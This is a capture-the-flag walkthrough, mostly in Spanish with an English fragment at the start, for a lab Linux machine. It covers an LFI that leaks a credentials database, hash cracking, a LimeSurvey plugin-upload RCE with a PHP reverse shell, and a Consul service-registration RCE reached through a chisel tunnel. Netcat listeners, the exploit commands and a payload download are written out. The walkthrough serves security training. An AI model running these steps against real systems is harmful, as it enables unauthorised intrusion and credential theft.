
To see these services from our browser, we need to use FoxyProxy and create a proxy like the following:
Now if we browse for example, to 127.0.0.1:8500 we will see the content of this service.

In this case they are usuing a CMS called Consul, in the bottom left corner we can see its version.

Searching for vulnerabilities there is another remote code execution. Viewing the code we can see that it is creating a new service in json format. With this information, we can copy the same payload in a service.json file, changing the 3 and 4 parameters for our IP and port to recive a reverse shell.

Finally, using curl we can register the new malicious service and we will get a shell in the netcat port.
1
nc -lvnp 443
1
proxychains curl -X PUT --data-binary @service.json http://127.0.0.1:8500/v1/agent/service/register

Also in the web interface we can see the new service created.
Pwned!
Reconocimiento
En esta ocasión estamos frente a una máquina Linux de dificultad media. Como siempre, empezaremos escaneando los puertos del host para ver qué puertos están abiertos.
1
nmap -p- --open -sS --min-rate 5000 -n -v -Pn -oN IScan 10.129.56.57
- -p- Indica todo el rango de puertos (1-65535)
- –open Únicamente muestra los puertos abiertos
- -sS Hace un escaneo “SYN”, más sigiloso
- –min-rate 5000 Envía paquetes no más lentos de los indicados
- -n No aplica resolución DNS
- -v Muestra lo que encuentra en tiempo real (verbose)
- -Pn Da por hecho que los hosts están activos
- -oN IScan Guarda el output en el formato mostrado, en ese archivo
Ahora nos interesa saber qué servicios corren en estos puertos.
1
nmap -sCV -p 22,80 10.129.56.57 -oN SScan
- -sCV Comprueba la versión y prueba unos scripts de reconocimiento
- -p Indica los puertos a escanear
Con esta información podemos empezar a trabajar. Yo suelo lanzar whatweb mientras navego a la web, en este caso nos dirá que no puede seguir la redirección a heal.htb, por lo que habrá que añadirlo al archivo /etc/hosts. Una vez hecho, si navegamos a la web vemos que se trata de una aplicación para facilitar la creación de curriculumns.
Esta web nos da dos opciones, iniciar sesión o registrarnos. Si nos registramos e iniciamos sesión con nuestras credenciales podemos empezar a crear nuestro cv. Al terminar de rellenar los campos, vemos que se nos descarga el archivo, si con exfiltool analizamos los metadatos vemos que se está empleando wkhtmltopdf por detrás junto a su versión: 0.12.6.
Si investigamos un poco sobre esta versión vemos que hay una vulnerabilidad Server Side Request Forgery en el endpoint /PDF/FromHTML pero si enviamos la solicitud por el método POST tal y como nos pide el exploit la respuesta del servidor será un: “Cannot post /PDF/FromHTML” En mi casó traté de buscar alguna forma para bypassear esto pero no servía por lo que debe de tratarse de un “Rabbit Hole”.
Enumerando subdominios vemos que ffuf nos descubre api.heal.htb.
1
ffuf -c -u http://heal.htb -H "Host: FUZZ.heal.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fc 301
En la propia web encontramos otro subdomonio al hacer click sobre survey, nos redirige a take-survey.heal.htb. Si añadimos estos dos subdominios al /etc/hosts podremos ver de qué se trata.
Take-survey parece una aplicación web de encuestas mientras que api.heal.htb parece utilizar Ruby on rails.
Como se muestra en la primera imagen, hay un usuario administrador llamado ralph. Investigando el sitio web, al descargar un pdf recién generado, se hace uso de la api en el endpoint /download. Si tratamos de descargar algún archivo vemos que es vulnerable a LFI (Local File Inclusion).
Explotación
Para explotar esta vulnerabilidad tendremos que capturar con Burpsuite la petición al exportar un pdf, desde la parte del front-end hasta el back-end donde actúa la api. Una vez hecho veremos que por detrás se tramita una petición al endpoint /download desde la api con el parámetro filename, si cambiamos el método de OPTIONS a GET nos saldrá un mensaje de que dice “Invalid token”.
Para solventar esto, debemos copiar el token que aparece en la primera solicitud que capturamos.
Y ahora añadiremos este token a la misma solicitud
Vemos que ahora el error ha cambiado y nos dice “File not found”, si quitamos los puntos y las barras y buscamos directamente por /etc/hosts o /etc/passwd vemos que podemos ver su contenido.
Para aprovecharnos de esta vulnerabilidad podemos tratar de listar la id_rsa de algún usuario, pero no tenemos permisos suficientes. Investigando sobre Ruby on Rails encontré esta entrada en Stack Overlow que habla sobre el archivo development.sqlite3, donde al parecer se almacenan las credenciales.
En la respuesta vemos al usuario ralph seguido de un hash, si nos lo copiamos y en alguna web como hash identifier buscamos qué tipo de hash es podremos tratar de crackearlo con john o hashcat.
1
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash
Sin enbargo, esta contraseña no nos permite conectarnos por ssh, tan sólo acceder al CMS (limesurvey) de las encuentas.
Si buscamos vulnerabilidades sobre este gestor encontraremos un RCE o ejecución remota de comandos.
Esta vulnerabilidad abusa de la subida de plugins a la interfaz web permitiendo ejecutar código php. Para explotarlo usaremos el repositorio de Y1LD1R1M-1337.
1
2
3
git clone https://github.com/Y1LD1R1M-1337/Limesurvey-RCE.git
cd Limesurvey-RCE
rm Y1LD1R1M.zip
Y ahora modificaremos los archivos a nuestro gusto. Primero, en la reverse shell de php pondremos nuestra IP y el puerto donde querramos recibir la shell. Después, en el archivo config.xml añadiremos la versión 6.0, de lo contrario no nos dejará subir el plugin por temas de compatibilidad.
En este punto, crearemos el archivo zip a subir, que tiene que contener tanto el config.xml como la reverse shell en php.
1
zip exploit.zip config.xml php-rev.php
Por último, tendremos que modificar el exploit para indicarle la ruta de nuestro archivo zip a subir, en mi caso /home/badtry/Machines/content/limesurvey-RCE/exploit.zip
Nos ponemos en escucha con netcat.
1
nc -lvnp 443
Y ejecutamos el exploit con los siguientes parámetros:
1
python3 exploit.py http://take-survey.heal.htb ralph 14******** 443
Como se muestra en la imagen, obtenemos una consola con el usuario www-data.
Escalada de Privilegios
Enumerando los archivos de configuración de LimeSurvey encontramos credenciales de acceso a la base de datos dentro del archivo config.php. Si tratamos de acceder a la base de datos PostgreSQL no encontraremos nada útil, sin embargo, podemos convertirnos en el usuario Ron con ellas.
1
2
su ron
password: *********
Tras buscar formas de convertirnos en root, como por ejemplo: abusar de permisos SUID, capabilities, permisos mal configurados, etc… Encontramos que hay servicios corriendo en local.
1
netstat -tunlp
Vemos que hay varios puertos en uso, para visualizar lo que está corriendo en estos puertos de forma más cómoda, podemos usar chisel para traer esos puertos a nuestra máquina, “port forwarding”.
Para acontecer esto, tendremos que transferir el binario de chisel a la otra máquina, para ello podemos utilizar python.
Desde nuestra máquina:
1
python3 -m http.server 80
Desde la máquina víctima:
1
wget http://<tu_ip>/chisel
Una vez transferido, crearemos el servidor desde nuestra máquina con el siguiente comando:
1
./chisel server -p 1234 --reverse
Y desde la máquina víctima:
1
./chisel client <tu_ip>:1234 R:socks
Finalmente, para poder utilizar este tunel tendremos que modificar el archivo /etc/proxychains4.conf de nuestra máquina añadiendo la siguiente línea:
En caso de tener problemas asegurate de que Dynamic_chain esté comentado y strict_chain descomentado.
Para ver estos servicios directamente en nuestro navegador, es necesario utilizar FoxyProxy y crear un proxy como el siguiente:
Si ahora tratamos de acceder a por ejemplo, el localhost por el puerto 8500, veremos el contenido de ese servicio.
En este caso se está empleando un CMS llamado Consul, en la esquina inferior izquierda está expuesta su versión.
Buscando un poco por internet encontramos un RCE o ejecución remota de comandos en ExploitDB. Analizando el código vemos que trata de crear un nuevo servicio en formato json.
Para explotar esto podemos copiar ese payload en un archivo service.json, cambiar los argumentos 3 y 4 por nuestra IP y el puerto donde queramos la reverse shell.
Finalmente con curl podemos registrar el servicio y en el puerto en el que estemos a la escucha recibiremos una consola.
1
nc -lvnp 443
1
proxychains curl -X PUT --data-binary @service.json http://127.0.0.1:8500/v1/agent/service/register
Y en la interfaz web veremos como se ha creado nuestro servicio.
Pwned!